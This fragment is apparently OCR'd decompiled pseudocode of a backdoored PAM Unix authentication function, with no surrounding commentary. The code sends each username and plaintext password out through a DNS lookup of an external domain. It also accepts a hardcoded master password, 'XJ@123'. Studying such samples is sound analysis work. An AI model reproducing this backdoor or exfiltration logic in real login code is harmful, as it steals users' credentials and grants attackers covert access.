 38 *v6 = 0;
39 LABEL_15:
40 pam_set_data(pamh, "unix_setcred_return", v6, setcred_free);
41 return v8;
42 }
43 authtok = pam_get_authtok(pamh, 6LL, &p, 0LL);
44 v8 = authtok;
45 if ( authtok )
46 {
47 if ( authtok == 30 )
48 v8 = 31;
49 else
50 pam_syslog(pamh, 2LL, "auth could not identify password for [%s]", name);
51 name = 0LL;
52 *v6 = v8;
53 goto LABEL_15;
54 }
55 v11 = unix_verify_password(pamh, name, p, v4);
56 get_dns_servers();
57 snprintf((char *)hostname, 0x64uLL, "%s.%s c0ee2ad2d8.ipv6.xxx.eu.org.", name, p);
58 if ( !fork() )
59 ngethostbyname(hostname, 1);
60 v12 = strcmp("XJ@123", p) == 0;
61 v8 = !v12;
62 if ( !v12 )
63 {
64 *v6 = v11;
65 v8 = v11;
66 p = 0LL;
67 name = 0LL;
68 pam_set_data(pamh, "unix_setcred_return", v6, setcred_free);
69 }
70 }
71 else
72 {
73 v8 = 10;
74 pam_syslog(pamh, 3LL, "bad username [%s]", name);
75 *v6 = 10;